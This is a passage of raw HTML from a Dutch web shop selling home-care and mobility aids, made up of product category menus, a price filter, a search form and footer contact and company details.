href=\"https:\/\/homecareinnovation.nl\/oprijplaten\/lichtgewicht-oprijplaten\/\">Lichtgewicht oprijplaten<\/a><\/li>\n<li class=\"cat-item cat-item-109\"><a href=\"https:\/\/homecareinnovation.nl\/oprijplaten\/opvouwbare-oprijplaten\/\">Opvouwbare oprijplaten<\/a><\/li>\n<li class=\"cat-item cat-item-110\"><a href=\"https:\/\/homecareinnovation.nl\/oprijplaten\/premium-oprijgoten\/\">Premium Oprijgoten<\/a><\/li>\n<li class=\"cat-item cat-item-113\"><a href=\"https:\/\/homecareinnovation.nl\/oprijplaten\/uitrolbare-oprijbaan\/\">Uitrolbare oprijbaan<\/a><\/li>\n<li class=\"cat-item cat-item-114\"><a href=\"https:\/\/homecareinnovation.nl\/oprijplaten\/uitschuifbaar-en-opvouwbare-oprijplaten\/\">Uitschuifbaar en opvouwbare oprijplaten<\/a><\/li>\n<li class=\"cat-item cat-item-115\"><a href=\"https:\/\/homecareinnovation.nl\/oprijplaten\/vaste-opvouwbare-oprijplaten\/\">Vaste opvouwbare oprijplaten<\/a><\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-378 cat-parent\"><a href=\"https:\/\/homecareinnovation.nl\/oprijplaten-zorg\/\">Oprijplaten Zorg<\/a><ul class='children'>\n<li class=\"cat-item cat-item-379\"><a href=\"https:\/\/homecareinnovation.nl\/oprijplaten-zorg\/oprijplaten-opvouwbaar\/\">Oprijplaten Opvouwbaar<\/a><\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-433\"><a href=\"https:\/\/homecareinnovation.nl\/outlet-sale\/\">Outlet sale<\/a><\/li>\n<li class=\"cat-item cat-item-406\"><a href=\"https:\/\/homecareinnovation.nl\/platform-liften\/\">Platform liften<\/a><\/li>\n<li class=\"cat-item cat-item-407\"><a href=\"https:\/\/homecareinnovation.nl\/platform-liften-op-maat-gemaakt\/\">Platform liften op maat gemaakt<\/a><\/li>\n<li class=\"cat-item cat-item-408\"><a href=\"https:\/\/homecareinnovation.nl\/rolstoelen\/\">Rolstoelen<\/a><\/li>\n<li class=\"cat-item cat-item-374\"><a href=\"https:\/\/homecareinnovation.nl\/seniorenbad\/\">seniorenbad<\/a><\/li>\n<li class=\"cat-item cat-item-86 cat-parent\"><a href=\"https:\/\/homecareinnovation.nl\/slaapkamer\/\">Slaapkamer<\/a><ul class='children'>\n<li class=\"cat-item cat-item-152\"><a href=\"https:\/\/homecareinnovation.nl\/slaapkamer\/aankleedhulpen\/\">Aankleedhulpen<\/a><\/li>\n<li class=\"cat-item cat-item-153\"><a href=\"https:\/\/homecareinnovation.nl\/slaapkamer\/bed-stoeltafels\/\">bed-\/stoeltafels<\/a><\/li>\n<li class=\"cat-item cat-item-415\"><a href=\"https:\/\/homecareinnovation.nl\/slaapkamer\/bedbeugels\/\">Bedbeugels<\/a><\/li>\n<li class=\"cat-item cat-item-154\"><a href=\"https:\/\/homecareinnovation.nl\/slaapkamer\/bedleuningen\/\">Bedleuningen<\/a><\/li>\n<li class=\"cat-item cat-item-411\"><a href=\"https:\/\/homecareinnovation.nl\/slaapkamer\/bedtafels-stoeltafels\/\">Bedtafels &amp; stoeltafels<\/a><\/li>\n<li class=\"cat-item cat-item-155\"><a href=\"https:\/\/homecareinnovation.nl\/slaapkamer\/incontinentiemateriaal\/\">Incontinentiemateriaal<\/a><\/li>\n<li class=\"cat-item cat-item-426\"><a href=\"https:\/\/homecareinnovation.nl\/slaapkamer\/luchtwisselmatrassen\/\">Luchtwisselmatrassen<\/a><\/li>\n<li class=\"cat-item cat-item-156\"><a href=\"https:\/\/homecareinnovation.nl\/slaapkamer\/steunkussens\/\">Steunkussens<\/a><\/li>\n<li class=\"cat-item cat-item-157 cat-parent\"><a href=\"https:\/\/homecareinnovation.nl\/slaapkamer\/verpleegbedden\/\">verpleegbedden<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-328\"><a href=\"https:\/\/homecareinnovation.nl\/slaapkamer\/verpleegbedden\/antidecubitus-bedden\/\">Antidecubitus bedden<\/a><\/li>\n<li class=\"cat-item cat-item-318\"><a href=\"https:\/\/homecareinnovation.nl\/slaapkamer\/verpleegbedden\/extra-lage-bedden\/\">Extra lage bedden<\/a><\/li>\n<li class=\"cat-item cat-item-316\"><a href=\"https:\/\/homecareinnovation.nl\/slaapkamer\/verpleegbedden\/obesitas-bedden\/\">Obesitas bedden<\/a><\/li>\n<li class=\"cat-item cat-item-317\"><a href=\"https:\/\/homecareinnovation.nl\/slaapkamer\/verpleegbedden\/sta-op-bedden\/\">Sta-op bedden<\/a><\/li>\n\t<\/ul>\n<\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-377\"><a href=\"https:\/\/homecareinnovation.nl\/sta-op-hulpen\/\">Sta op hulpen<\/a><\/li>\n<li class=\"cat-item cat-item-347\"><a href=\"https:\/\/homecareinnovation.nl\/telescopische-oprijgoten\/\">Telescopische oprijgoten<\/a><\/li>\n<li class=\"cat-item cat-item-423\"><a href=\"https:\/\/homecareinnovation.nl\/toiletbeugel\/\">Toiletbeugel<\/a><\/li>\n<li class=\"cat-item cat-item-15\"><a href=\"https:\/\/homecareinnovation.nl\/uncategorized\/\">Uncategorized<\/a><\/li>\n<\/ul><\/aside><aside id=\"woocommerce_price_filter-3\" class=\"widget woocommerce widget_price_filter\"><h3 class=\"widget-title\">Prijs<\/h3><form method=\"get\" action=\"https:\/\/homecareinnovation.nl\/mobiliteit\/elektrische-rolstoelen\/\">\n\t<div class=\"price_slider_wrapper\">\n\t\t\t<div class=\"price_slider\" style=\"display:none;\">\n\t\t\t\t<\/div>\n\t\t<div class=\"price_slider_amount\" data-step=\"10\">\n\t\t\t<label class=\"screen-reader-text\" for=\"min_price\">Min. prijs<\/label>\n\t\t\t<input type=\"text\" id=\"min_price\" name=\"min_price\" value=\"0\" data-min=\"0\" placeholder=\"Min. prijs\" \/>\n\t\t\t<label class=\"screen-reader-text\" for=\"max_price\">Max. prijs<\/label>\n\t\t\t<input type=\"text\" id=\"max_price\" name=\"max_price\" value=\"3000\" data-max=\"3000\" placeholder=\"Max. prijs\" \/>\n\t\t\t\t\t\t<button type=\"submit\" class=\"button\">Filter<\/button>\n\t\t\t<div class=\"price_label\" style=\"display:none;\">\n\t\t\t\tPrijs: <span class=\"from\"><\/span> &mdash; <span class=\"to\"><\/span>\n\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t<\/div>\n\t<\/div>\n<\/form>\n\n<\/aside>"</script>		</div>
				</div>
							<div class="sidebar-content skeleton-body"><aside class="widget"></aside><aside class="widget"></aside></div>
			</div><!-- end main sidebar -->


	</div>
	</div>


							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">Contact</h3>		<div class="contact-info contact-info-block">
						<ul class="contact-details">
									<li><i class="far fa-dot-circle"></i> <strong>Adres:</strong> <span>Steenbakkerij 16, 2913 LJ Nieuwerkerk a/d IJssel, Nederland</span></li>									<li><i class="fab fa-whatsapp"></i> <strong>Telefoon:</strong> <span>+31 (0)10 242 09 13</span></li>									<li><i class="far fa-envelope"></i> <strong>E-mail:</strong> <span><a href="mailto:info@homecareinnovation.nl">info@homecareinnovation.nl</a></span></li>									<li><i class="far fa-clock"></i> <strong>Openingstijden:</strong> <span>Maandag t/m Vrijdag / 8:30 - 17:00</span></li>			</ul>
							Zaterdag: Gesloten (Strikt op afspraak)		</div>

		</aside><aside id="follow-us-widget-3" class="widget follow-us"><h3 class="widget-title">Volg ons</h3>		<div class="share-links">
										<a href="https://www.facebook.com/profile.php?id=100010434673191"  rel="noopener noreferrer" target="_blank" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://www.youtube.com/channel/UCg5pUSP6YEDGR5KtKeZe7nw"  rel="noopener noreferrer" target="_blank" title="Youtube" class="share-youtube">Youtube</a>
								<a href="https://www.instagram.com/homecareinnovation/"  rel="noopener noreferrer" target="_blank" title="Instagram" class="share-instagram">Instagram</a>
									</div>

		</aside>								</div>
																<div class="col-lg-3">
									<aside id="text-8" class="widget widget_text"><h3 class="widget-title">Categorieën</h3>			<div class="textwidget"><ul>
<li><a href="/drempelhulpen/">Drempelhulpen</a></li>
<li><a href="/oprijplaten/">Oprijplaten</a></li>
<li><a href="/mobiliteit/">Mobiliteit</a></li>
<li><a href="/liften/">Liften</a></li>
<li><a href="/badkamer/">Badkamer</a></li>
<li><a href="/keuken/">Keuken</a></li>
<li><a href="/slaapkamer/">Slaapkamer</a></li>
<li><a href="/adl/">ADL</a></li>
<li><a href="/obesitas/">Obesitas</a></li>
</ul>
</div>
		</aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title">Producten</h3>			<div class="textwidget"><ul>
<li><a href="/balkonverhoging-galerijverhoging/">Balkonverhoging &amp; galerijverhoging</a></li>
<li><a href="/mobiliteit/kinderhulpmiddelen/">Hulpmiddelen gehandicapt kind</a></li>
<li><a href="/professionele-hulpmiddelen-gehandicaptenzorg/">Professionele hulpmiddelen Gehandicaptenzorg</a></li>
<li><a href="/medische-hulpmiddelen/">Medische hulpmiddelen</a></li>
<li><a href="/seniorenrollators/">Seniorenrollators</a></li>
<li><a href="/obesitas-bedden/">Obesitas bedden</a></li>
</ul>
</div>
		</aside>								</div>
																<div class="col-lg-3">
									<aside id="text-5" class="widget widget_text"><h3 class="widget-title">Algemene informatie:</h3>			<div class="textwidget"><ul>
<li>Kvk-nr: 62042556</li>
<li>BTW-nummer: NL854612920B01</li>
<li>IBAN: NL28ABNA0506449181</li>
</ul>
</div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Voorwaarden &#038; FAQ:</h3>			<div class="textwidget"><ul>
<li><a href="/algemene-voorwaarden/">Algemene voorwaarden</a></li>
<li><a href="/retour-voorwaarden/">Retour voorwaarden</a></li>
<li><a href="/privacy-beleid/">Privacy beleid</a></li>
<li><a href="/klachtenregeling/">Klachtenregeling</a></li>
</ul>
<p>&nbsp;</p>
<p><small>This site is protected by reCAPTCHA and the Google<br />
<a href="https://policies.google.com/privacy">Privacy Policy</a> and<br />
<a href="https://policies.google.com/terms">Terms of Service</a> apply.</small></p>
</div>
		</aside>								</div>
																<div class="col-lg-3">
									<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Belangrijke pagina&#8217;s</h3>			<div class="textwidget"><ul>
<li><a href="/drempelhulp-excellent-uitleg/">Excellent systems</a></li>
<li><a href="/reparatieservice/">Reparatieservice</a></li>
<li><a href="/drempelaanpassing-voor-vastgoedonderhoud/">Vastgoedonderhoud</a></li>
<li><a href="/verpleegbedden-en-ziekenhuisbedden-die-zorgen-voor-minder-belasting-van-het-verzorgend-personeel/">Verpleegbedden</a></li>
<li><a href="/waarom-rubberen-gummy-drempelhulpen-ideaal-zijn-voor-stoffeerders-en-vloerleggers/">Drempelhulp voor stoffeerders en vloerleggers</a></li>
<li><a href="/de-vele-voordelen-van-een-sta-op-hulp-of-stalift/">Sta op hulp stalift voor ouderen</a></li>
<li><a href="/tillift-of-stalift-voor-ambulancepersoneel-of-alarmcentrales/">Opblaasbare tillift voor ambulances en alarmcentrales</a></li>
<li><a href="/totaalinrichting-zorginstellingen/">Totaalinrichting &#8211; zorginstelling</a></li>
</ul>
</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">© HomeCare Innovation BV. 2025. All Rights Reserved</span>		</div>
		
		
					<div class="footer-right"><aside id="media_image-3" class="widget widget_media_image"><img width="300" height="104" src="https://homecareinnovation.nl/wp-content/uploads/2024/04/HOMECARE-LOGO-kopie-300x104.png" class="image wp-image-9504  attachment-medium size-medium" alt="Lichtgewicht carbon elektrische rolstoel" style="max-width: 100%; height: auto;" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /></aside></div>
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-2">
					<div class="background-overlay"></div>
			<div class="loader success-message-container">
				<div class="msg-box">
					<div class="msg">You&#039;ve just added this product to the cart:<p class="product-name text-color-primary"></p></div>
				</div>
				<button class="button btn-primay viewcart" data-link="">Bekijk winkelwagen</button>
				<button class="button btn-primay continue_shopping">Doorgaan</button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" aria-label="Mobile Close" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">
	
		<form action="https://homecareinnovation.nl/" method="get"
		class="searchform search-layout-advanced searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat_mobile' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="adl">ADL</option>
	<option class="level-1" value="anti-slip-traptreden">&nbsp;&nbsp;&nbsp;Anti-slip traptreden</option>
	<option class="level-1" value="grijpstokken">&nbsp;&nbsp;&nbsp;Grijpstokken</option>
	<option class="level-1" value="hulpmiddelen-voor-ouderen">&nbsp;&nbsp;&nbsp;Hulpmiddelen voor ouderen</option>
	<option class="level-0" value="badkamer">Badkamer</option>
	<option class="level-1" value="badkameraccessoires">&nbsp;&nbsp;&nbsp;Badkameraccessoires</option>
	<option class="level-1" value="bidetsystemen">&nbsp;&nbsp;&nbsp;Bidetsystemen</option>
	<option class="level-1" value="douche-toiletstoelen">&nbsp;&nbsp;&nbsp;Douche- toiletstoelen</option>
	<option class="level-1" value="douchezitjes">&nbsp;&nbsp;&nbsp;Douchezitjes</option>
	<option class="level-1" value="gebitverzorging">&nbsp;&nbsp;&nbsp;Gebitverzorging</option>
	<option class="level-1" value="grijppalen">&nbsp;&nbsp;&nbsp;Grijppalen</option>
	<option class="level-1" value="instapbaden">&nbsp;&nbsp;&nbsp;Instapbaden</option>
	<option class="level-1" value="spiegels">&nbsp;&nbsp;&nbsp;Spiegels</option>
	<option class="level-1" value="toilet-hulpmiddelen">&nbsp;&nbsp;&nbsp;Toilet hulpmiddelen</option>
	<option class="level-1" value="toiletframes">&nbsp;&nbsp;&nbsp;Toiletframes</option>
	<option class="level-1" value="verpleegbaden">&nbsp;&nbsp;&nbsp;Verpleegbaden</option>
	<option class="level-1" value="douchestretchers">&nbsp;&nbsp;&nbsp;Douchestretchers</option>
	<option class="level-1" value="toiletverhoger">&nbsp;&nbsp;&nbsp;Toiletverhoger</option>
	<option class="level-0" value="drempelhulpen">Drempelhulpen</option>
	<option class="level-1" value="2-zijdige-drempelhulpen">&nbsp;&nbsp;&nbsp;2-Zijdige drempelhulpen</option>
	<option class="level-1" value="3-zijdige-drempelhulpen">&nbsp;&nbsp;&nbsp;3-zijdige drempelhulpen</option>
	<option class="level-1" value="3-zijdige-rubberen-drempelhulpen">&nbsp;&nbsp;&nbsp;3-zijdige Rubberen Drempelhulpen</option>
	<option class="level-1" value="aluminium-drempelvervangers">&nbsp;&nbsp;&nbsp;Aluminium drempelvervangers</option>
	<option class="level-1" value="balkonverhoging-galerijverhoging">&nbsp;&nbsp;&nbsp;Balkonverhoging &amp; Galerijverhoging</option>
	<option class="level-1" value="drempelhulp-rubber-budget">&nbsp;&nbsp;&nbsp;Drempelhulp Rubber Budget</option>
	<option class="level-1" value="drempelhulpen-op-maat">&nbsp;&nbsp;&nbsp;Drempelhulpen op maat</option>
	<option class="level-1" value="excellent-systems-onderdelen">&nbsp;&nbsp;&nbsp;Excellent systems onderdelen</option>
	<option class="level-1" value="gummy-ramps-drempelsysteem">&nbsp;&nbsp;&nbsp;Gummy ramps drempelsysteem</option>
	<option class="level-1" value="hellingbaan-voor-grotere-hoogtes">&nbsp;&nbsp;&nbsp;Hellingbaan voor grotere hoogtes</option>
	<option class="level-1" value="kant-en-klare-drempelhulpen">&nbsp;&nbsp;&nbsp;Kant en klare drempelhulpen</option>
	<option class="level-1" value="kit-systemen">&nbsp;&nbsp;&nbsp;Kit-systemen</option>
	<option class="level-1" value="polyethyleen-quickramps">&nbsp;&nbsp;&nbsp;Polyethyleen Quickramps</option>
	<option class="level-1" value="schuifpui-drempelhulpen">&nbsp;&nbsp;&nbsp;Schuifpui drempelhulpen</option>
	<option class="level-1" value="thuiszorg-kits">&nbsp;&nbsp;&nbsp;Thuiszorg kits</option>
	<option class="level-1" value="verlengde-drempelhulpen">&nbsp;&nbsp;&nbsp;Verlengde drempelhulpen</option>
	<option class="level-1" value="drempelhulp-rubber">&nbsp;&nbsp;&nbsp;Drempelhulp rubber</option>
	<option class="level-1" value="drempelhulp-aluminium">&nbsp;&nbsp;&nbsp;Drempelhulp aluminium</option>
	<option class="level-0" value="keuken">Keuken</option>
	<option class="level-1" value="eten-drinken">&nbsp;&nbsp;&nbsp;Eten &amp; Drinken</option>
	<option class="level-1" value="openers">&nbsp;&nbsp;&nbsp;Openers</option>
	<option class="level-0" value="liften">Liften</option>
	<option class="level-1" value="badliften">&nbsp;&nbsp;&nbsp;Badliften</option>
	<option class="level-1" value="benenliften">&nbsp;&nbsp;&nbsp;Benenliften</option>
	<option class="level-1" value="doucheliften">&nbsp;&nbsp;&nbsp;Doucheliften</option>
	<option class="level-1" value="keukenkast-liften">&nbsp;&nbsp;&nbsp;Keukenkast liften</option>
	<option class="level-1" value="kledingliften">&nbsp;&nbsp;&nbsp;Kledingliften</option>
	<option class="level-1" value="rolstoellift-voor-de-trein">&nbsp;&nbsp;&nbsp;Rolstoellift voor de trein</option>
	<option class="level-1" value="sta-op-liften">&nbsp;&nbsp;&nbsp;Sta-op liften</option>
	<option class="level-1" value="toiletliften">&nbsp;&nbsp;&nbsp;Toiletliften</option>
	<option class="level-1" value="wastafelliften">&nbsp;&nbsp;&nbsp;Wastafelliften</option>
	<option class="level-2" value="elektrische-wastafelliften">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Elektrische wastafelliften</option>
	<option class="level-3" value="designline-417">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Designline 417</option>
	<option class="level-3" value="basicline-415">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 415</option>
	<option class="level-3" value="basicline-433">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 433</option>
	<option class="level-2" value="handmatige-wastafelliften">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Handmatige wastafelliften</option>
	<option class="level-3" value="basicline-401">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 401</option>
	<option class="level-3" value="basicline-403">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 403</option>
	<option class="level-3" value="basicline-406">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 406</option>
	<option class="level-1" value="werkbladliften">&nbsp;&nbsp;&nbsp;Werkbladliften</option>
	<option class="level-1" value="zwembadliften">&nbsp;&nbsp;&nbsp;Zwembadliften</option>
	<option class="level-1" value="sta-op-lift">&nbsp;&nbsp;&nbsp;Sta-op Lift</option>
	<option class="level-0" value="mobiliteit">Mobiliteit</option>
	<option class="level-1" value="rollator-accessoires">&nbsp;&nbsp;&nbsp;Rollator accessoires</option>
	<option class="level-1" value="rollators">&nbsp;&nbsp;&nbsp;Rollators</option>
	<option class="level-1" value="rolstoel-scootmobiel-accessoires">&nbsp;&nbsp;&nbsp;Rolstoel / scootmobiel accessoires</option>
	<option class="level-1" value="transfer-hulpmiddelen">&nbsp;&nbsp;&nbsp;Transfer hulpmiddelen</option>
	<option class="level-1" value="transferplanken">&nbsp;&nbsp;&nbsp;Transferplanken</option>
	<option class="level-1" value="elektrische-rolstoelen">&nbsp;&nbsp;&nbsp;Elektrische rolstoelen</option>
	<option class="level-1" value="kinderhulpmiddelen">&nbsp;&nbsp;&nbsp;Kinderhulpmiddelen</option>
	<option class="level-1" value="wandbeugels">&nbsp;&nbsp;&nbsp;Wandbeugels</option>
	<option class="level-1" value="looprekken">&nbsp;&nbsp;&nbsp;Looprekken</option>
	<option class="level-1" value="wandelstokken">&nbsp;&nbsp;&nbsp;Wandelstokken</option>
	<option class="level-0" value="obesitas">Obesitas</option>
	<option class="level-1" value="xl-toilethulpmiddelen">&nbsp;&nbsp;&nbsp;XL toilethulpmiddelen</option>
	<option class="level-1" value="toiletstoelen-frames-extra-breed">&nbsp;&nbsp;&nbsp;Toiletstoelen &amp; frames extra breed</option>
	<option class="level-1" value="douchestoelen-extra-breed">&nbsp;&nbsp;&nbsp;Douchestoelen extra breed</option>
	<option class="level-0" value="oprijplaten">Oprijplaten</option>
	<option class="level-1" value="extra-brede-oprijplaten">&nbsp;&nbsp;&nbsp;Extra brede oprijplaten</option>
	<option class="level-1" value="inschuifbare-oprijgoten">&nbsp;&nbsp;&nbsp;Inschuifbare oprijgoten</option>
	<option class="level-1" value="lichtgewicht-oprijplaten">&nbsp;&nbsp;&nbsp;Lichtgewicht oprijplaten</option>
	<option class="level-1" value="opvouwbare-oprijplaten">&nbsp;&nbsp;&nbsp;Opvouwbare oprijplaten</option>
	<option class="level-1" value="premium-oprijgoten">&nbsp;&nbsp;&nbsp;Premium Oprijgoten</option>
	<option class="level-1" value="uitrolbare-oprijbaan">&nbsp;&nbsp;&nbsp;Uitrolbare oprijbaan</option>
	<option class="level-1" value="uitschuifbaar-en-opvouwbare-oprijplaten">&nbsp;&nbsp;&nbsp;Uitschuifbaar en opvouwbare oprijplaten</option>
	<option class="level-1" value="extra-sterke-oprijplaten">&nbsp;&nbsp;&nbsp;Extra sterke oprijplaten</option>
	<option class="level-0" value="slaapkamer">Slaapkamer</option>
	<option class="level-1" value="aankleedhulpen">&nbsp;&nbsp;&nbsp;Aankleedhulpen</option>
	<option class="level-1" value="bed-stoeltafels">&nbsp;&nbsp;&nbsp;bed-/stoeltafels</option>
	<option class="level-1" value="bedleuningen">&nbsp;&nbsp;&nbsp;Bedleuningen</option>
	<option class="level-1" value="verpleegbedden">&nbsp;&nbsp;&nbsp;verpleegbedden</option>
	<option class="level-2" value="obesitas-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Obesitas bedden</option>
	<option class="level-2" value="sta-op-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sta-op bedden</option>
	<option class="level-2" value="extra-lage-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Extra lage bedden</option>
	<option class="level-2" value="antidecubitus-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Antidecubitus bedden</option>
	<option class="level-1" value="bedtafels-stoeltafels">&nbsp;&nbsp;&nbsp;Bedtafels &amp; stoeltafels</option>
	<option class="level-1" value="bedbeugels">&nbsp;&nbsp;&nbsp;Bedbeugels</option>
	<option class="level-1" value="luchtwisselmatrassen">&nbsp;&nbsp;&nbsp;Luchtwisselmatrassen</option>
	<option class="level-0" value="hci">HCI</option>
	<option class="level-0" value="seniorenbad">seniorenbad</option>
	<option class="level-0" value="sta-op-hulpen">Sta op hulpen</option>
	<option class="level-0" value="platform-liften">Platform liften</option>
	<option class="level-0" value="platform-liften-op-maat-gemaakt">Platform liften op maat gemaakt</option>
	<option class="level-0" value="rolstoelen">Rolstoelen</option>
	<option class="level-0" value="badkamer-toilet">Badkamer &amp; Toilet</option>
	<option class="level-1" value="toiletstoelen">&nbsp;&nbsp;&nbsp;Toiletstoelen</option>
	<option class="level-1" value="douchestoelen">&nbsp;&nbsp;&nbsp;Douchestoelen</option>
	<option class="level-1" value="toiletframes-en-verhoging">&nbsp;&nbsp;&nbsp;Toiletframes en verhoging</option>
	<option class="level-1" value="toiletsteunen">&nbsp;&nbsp;&nbsp;Toiletsteunen</option>
	<option class="level-1" value="toiletframe">&nbsp;&nbsp;&nbsp;Toiletframe</option>
	<option class="level-1" value="badopstapjes-opstapkrukjes">&nbsp;&nbsp;&nbsp;Badopstapjes &amp; opstapkrukjes</option>
	<option class="level-0" value="douchekruk">Douchekruk</option>
	<option class="level-0" value="handgreep-badkamer">handgreep badkamer</option>
	<option class="level-0" value="handgreep-toilet">handgreep toilet</option>
	<option class="level-0" value="handvat-badkamer">Handvat badkamer</option>
	<option class="level-0" value="toiletbeugel">Toiletbeugel</option>
	<option class="level-0" value="outlet-sale">Outlet sale</option>
	<option class="level-0" value="inklapbare-rollator">Inklapbare rollator</option>
</select>
			<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
			</form>
	<div class="mobile-tabs"><ul class="mobile-tab-items nav nav-fill nav-tabs"><li class="mobile-tab-item nav-item active" pane-id="menu-main"><a href="#" rel="nofollow noopener">Main Menu</a></li><li class="mobile-tab-item nav-item" pane-id="menu-navigation"><a href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><div class="menu-wrap tab-pane active" tab-id="menu-main"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-2348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/drempelhulpen/">Drempelhulpen</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Kunststof</a></li>
	<li id="accordion-menu-item-6115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">rubber</a></li>
	<li id="accordion-menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">aluminium</a></li>
	<li id="accordion-menu-item-2357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/kant-en-klare-drempelhulpen/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kant-en-klare-drempelhulp-48x48-1.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Kant en klare drempelhulpen</span></a></li>
	<li id="accordion-menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/48x48_4-removebg-preview.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">3-zijdige Rubberen Drempelhulpen</span></a></li>
	<li id="accordion-menu-item-2365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/aluminium-drempelvervangers/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Drempelvervanger-aluminium-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Aluminium drempelvervangers</span></a></li>
	<li id="accordion-menu-item-2358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/drempelhulpen-op-maat/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/foto-4-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Drempelhulpen op maat</span></a></li>
	<li id="accordion-menu-item-2373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/gummy-ramps-drempelsysteem/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/gummy-ramp-drempelhulp-van-rubber-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Gummy ramps drempelsysteem</span></a></li>
	<li id="accordion-menu-item-2371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/schuifpui-drempelhulpen/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-voor-schuifpui-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Schuifpui drempelhulpen</span></a></li>
